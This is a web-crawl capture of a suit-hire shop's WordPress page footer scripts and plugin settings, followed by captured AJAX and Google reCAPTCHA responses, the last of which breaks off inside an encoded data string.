var pum_popups = {"pum-15673":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".suithirebut"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":15673,"slug":"suit-hire-2"},"pum-2086":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".pop1"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2086,"slug":"contact-us"}};
/* ]]> */
</script>
<script type="text/javascript" src="//larryadams.co.uk/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755224336&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.3" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.6.0.1","configurations":["main"],"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"menu_main":"Main Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.6.0.1" id="ubermenu-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/themes/petermason/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="petermason-init-js-extra">
/* <![CDATA[ */
var PETERMASON_STORAGE = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"a26516b962","site_url":"https:\/\/larryadams.co.uk","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"959","menu_side_stretch":"1","menu_side_icons":"1","background_video":"","use_mediaelements":"1","message_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"button_hover":"slide_bottom","alter_link_color":"#5f5f5f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/themes/petermason/js/__scripts.js" id="petermason-init-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/larryadams.co.uk\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View basket","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.18" id="wcpa-front-js"></script>
<script></script><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larryadams.co.uk/wp-admin/admin-ajax.php
body_size: -125
content:
{"error":"","counter":2}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP&co=aHR0cHM6Ly9sYXJyeWFkYW1zLmNvLnVrOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=34rhyxd0k0pj
body_size: 45061
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="5TUOigaMR5Z6e-ce5txyoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="5TUOigaMR5Z6e-ce5txyoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5TUOigaMR5Z6e-ce5txyoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R3/[base64]/DsC7CkxrCq8OSdMOFacKFBMOhacOGDsKPNBhzcyXChMKtHsO0wrMBPDYwDcOkwpxcLcOLEcOEHsKEwq/DlMO6wqoue8OEICTCszLDsmXCsm7CqkldwoE3R2gOd8KewrrDp3TDojIHw7jCqlnDtsOLZcKHwqN4wqvDucKRwo05wrrCmsKCw5JAw5hiwojDiMOQw43CpyLDly7ChcOmfQHCuMKdBMOLwr/ColjDg8K8w5JdU8Kyw7EZMMOXa8KrwrQWM8KAw6HDhcOuVArCtm/DsXwiwrUAdlV+JSnDjWPCs8OVFT9Bw78owo17w73DtcKkw5kgBsKYw7pRwpAHwrnChCvDu33CisKMw6XDv17CgMOawp7CqgfChsOjRMKSLw7CkDTCkVfDiMO2NFRJwpXDqcO6w6JSSANjwrfDq3fDlMKtZTTChMOYw7DCtsKkwp/CnsKrwosWwrvCrHXCiD3CrVPDo8K+OCnDpsK9CsOBZMOgG2dRw4LCnXzDnhMBw4jCtsOmwpVzCcK8LyZhHMK8w70wwqfClsOvJsKXcShRwr/Du1nDoEo4FSnDjMOIwrVLw4Bcwo7CkmnCucOqYcOSwq4WNsOnDMKKw4TDpWEGAMODQ3rCjhHDpQskXMOiw43DmH8iU8KOwr9AIsOMXBjCm8K6IsKnd8O0CyjCrMODC8OsI20QaFHDpsKML8KjwrlpA1Fow5UNfsK3w7/DpcOMJsKdwqZseU/DokDCs0tdDcKeMcOdw7HDhDvDpsKzK8OACFrCh8ODCWYUeDDCuwXCisOgw5LDkzbDl0phw4x6XzI9AlFSacK7wpDDqg/CggDDtMOGw6cIwrpvwp4NZcK7YcONw6V/DQYpfF7DsFQFbsOkwoxDwr/Cj8OdSsKdwr/Co8ORwoPCrcOPPsKJwo1qTMOJwrDCjsOwwrDDksONw6s2LsKQbsOEw7nDscKPw5l5wqjDgMO7dwQ8EzxYw7Z/RUYNw7gVw6cUS1fCtsKzw7JPwp9BShjCnMOAQyrCuQIKwpDClMK7fRPDszoAwonDq8K5w4zDncK2wo8CwrhDBkQ/E8Omw7vDhhTCj2NxZzPDqsOhVMOCwr7DoMKUw7TCqMKhw4jCiQBiwpFGD8K7YMOEw5fCt0oFwq8aZsK0J8Ojw6vDmMOawrpdJ8KHwqg/PcKuVjNEw4DCp8OZwpHDmgUDV1tgXcK2wozDnChCw7MVecO2wqteQsKxw7nDn1xWwokjw7QkwqsIwqrCh37CpsK7Bi/Ci2/DjcO0Pn/[base64]/CuMKQVRPCshI3RsO4w4/[base64]/[base64]/woPDmsKkUcOdbRoFYUgBM3zDrsOPCBhNLsOnK0LClMK2wqHDsVQTwrzCp8Kwe3Iwwq4absKKWcK9HW/[base64]/[base64]/CjsKPw6xIWcOHw7lBUsOmJQNvQ0bCkl/CrRHDgsKDwovCi8KxwrbCihxwCsOYbzLDhcKOwpBcP2jDp1vDkFPDpcKMwq3Dq8Ouw7hoB07CrhfCj0EjIsKiwqHDpAXCjWLDtU1AA8OIwp41MSoiK8K3woU8w6TCtsOSw7E0wqTDkgsTwozCgSrCncKBwrd6Y2zDpwPDgH/CmTbDnMO9w5p/wr3CjnBVLsK/KS/DgBNtMS/[base64]/[base64]/[base64]/CcKHdSnDmMKww6PChsK/YVbCtMKKwotiwrNaLHFSH8OvQQRCwpTCg8O0EytyVSNAPcOLF8KqNBzDt0ETS8OhZMODSAZmw7rCosOCZMOaw6YcckTDpzpkQ3fDjsOtw4zDmDrCtT/[base64]/CnsKOw6B/[base64]/[base64]/KcKrw5NXQSfCqMKLw6rCox4pUg3DosOcQcKAwpPCkg0Rwp5qwrvClMK1X8OZw4fCuH7ClgYmw7XDijB2wpLDl8KXwoTCicKoasKCwoHComTDqU/DkUF4wp7DlnzDrcK8JFQ6ZsOFw5jDqQJiChzDm8OTCcKbwqXDgCnDvsO2PcOrAmFuWMOYT8O2eSkoRsOdLMKewobDl8KpwqPDmCJww4pZw53DjMOzYsK/ZsKBV8OmKcO7X8Kfw6vDpCfCojTDt1ZONsKIw6TCv8OywqLDucKcZMOewrvDkx09DhLCqCTDmTNtBsKRw4TDrXfCtFpoPsOTwolZwqNmZC/Cg1UXacODwrPDmsOmwpxdZcKfWsK/w7pXw5p9wrPCkMKowqsvel3CocKewp0kwo08FsK8J8KVw5PCvy01Q8KdAcK0wqPDrsOnZhlUw7bDhQLDhyvCvg5mEkIiHj3DvMO0F1dTwqbCtl7Cv3bDq8KIwrrDsMO3UW7CgVbCgwNfF0bDuV/CmR7ClMOND1XDkcKsw6PDpVJew6dzw6rChDjCi8KsJ8K1w53DlsO3w77CvFRxwrnDviVDwofDtMOawq7CiR1Vwr7CqVHDvsKeBcKfwrLCmWIwwqBZWGrCmsKAwqIJw6NhXDR3w5/DlltTwpVWwqfCtAIFFjZFwqYFw4zCo20Qw4pZw7HDk2DDmsOENMO5w4bDkMKHcMOdw4c0bsKGwpc5wrEbw5HDrsOkCFonwq/Dh8KGwocFw6DDvAPDkcK8SyrDhiEywrfCpMOMwq9EwplVOcKUXxMqN2BRfMKlK8KIwrI+bR3CpcONV3HCpMOkwovDtcK0wqwdTcKkGcOIDsOudFE7w4YgGy/Cs8OMwpgDw4I5Wg1NwrvDgBXDjsKZw653wrMrFsOoHcKtwrYqw7JHwrvDvRXCusK+Mjljwo/[base64]/Ch8KvaMKKw6HCnQDDpgIlHMOqdsKmw4TCtwTDn8OEw5rCgsKww5g7JB/DhcOAFFd5WsKPwq0AwqZiwpPCvW5qwpEIwrTCkSoZXnkeK1jCpsOLfMOrfg5Qw514UsOjwrAIdsO2wqY5w6bDokMifMOZNmpHYcKcYVnCljTCt8OabRDDpDYnwpd+DjM5w6vCjg7CrH5/PWEAw7nCgCtqwrMtwqdaw7d5AcKjw6PDtCXCrMOew4fDjMOfw7RXZMO/[base64]/[base64]/CmcO3wrLCg8ORFGcvw7JEBsOQw6LDmQDDpMOaw6cEwoNBOcOBEMK+SFPDvsKVwr/[base64]/DucKLB8KuwprCjnRhVMOAwqR8fMKbHhzCi14qElBXHGfCpsOhw6HDmcKbwoXDr8O/VcKcR3sVw6bChEpFwoo2G8K/[base64]/[base64]/DtsKeSsO5CsOJw5TCscOpNMKuwp/[base64]/DusKnbjpIw6lvVnADIsKFW8Kowpo4SzDDpcOqSSfCpEA9cMOlLkLDisO4HMKCCydkaxHDucK1Siccw5bCrVfCp8ONHljDqMKZK2FIw4ZcwokCw50Kw4dvT8OsNBzDnMKZIcOEEmtYwrTDngfCjcOlw7BZw44OSsOxw7Uxw5tQwqLCpsOJwq4zT0B9w6/CkMK2f8KIITXCnSh5wqPCgMKow40GAhlvw7bDpcOyUAFSwrbDhsKCXsO2w5TDtVV6Z2fCrsOVbcKcwpDDpzrCoMKqwrzCm8OsRFxjTsKUwo0MwozDg8OxwrjChxjCjcKjwqguKcOFw7JdQ8OFwr1ycsOzG8K6woVnFMKXEcO7wqLDu38Hw4VIwqg/wogsR8OMw6pBw7FGw6lswpHCiMOhwqtzLnfDmMKxw4QWRsKww6UQwqQmw77CvUfChCVTw5fDjMO3w4Bhw7c7D8KcQMKkw4vClQrCp3rDnHDDncKQZ8OtZsK9GMO1O8Oew4wIw5/Ct8KFwrXCk8O8w5zCrcKPRHx2w5VhR8OYOBvDoMK2bXvDs08HdsKcSMKEWsKqwppjw6cLw4RFw6FlBwBRWB3Cj1cbwrXDnsKiTQ7DlDPDjcODwpp7wqPDghPDn8OHEsKUGjYTAcOQS8KvETjDt3zDsFFLfcKIw4zDvcKmwq/[base64]/[base64]/[base64]/aRJoacKUZsOFScOPwo3DnsORw5p5w4MRU8OQwqogZgwGwpXDuEgePcOVeVsAwpLDhcKMwqZLw7PCh8OoWsO3w7PDgDzCucOmbsOnw7PDk07Cm1LCgsOZwpEuwo/DolHCgsO+dcOCN0jDi8OhA8KWbcOOw5gTwqROw7FbZkLCphfCnXbCmsO0UVJlFS/[base64]/[base64]/DrXXCiCnCo8OUQ8KDwp7Dki8PwrjCq8KcV8KeM8ONwoxMOMOdA2krFcODwrRvAg1DLcOcw7NXFWVmwrnDlnMCwoDDnsKAEMKRaW7DujgfX3/DhD9ac8OjWsKeN8O8w6XDt8KACRV/cMKXUg3DlsKBwrBrTFQ6dsK3HgVbw6vCp8KZVMOxIcKiw47Ct8OlH8KMWMK8w4rDm8Olwrp